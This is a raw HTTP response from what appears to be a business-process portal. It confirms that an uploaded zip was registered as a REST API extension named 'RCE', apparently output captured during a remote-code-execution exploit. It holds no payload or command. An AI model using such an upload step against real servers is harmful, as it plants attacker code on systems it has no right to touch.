 HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive

17a
{"processDefinitionId":"","updatedBy":"-1","urlToken":"custompage_resourceNameRestA
PI","displayName":"RCE","lastUpdateDate":"2023-01-19
15:38:38.792","description":"REST API to manage
resourceName","creationDate":"2023-01-19
15:38:38.792","contentName":"tmp_2823049839936328099.zip","isHidden":"false","creat
edBy":"","isProvided":"false","id":"131","contentType":"apiExtension"}
0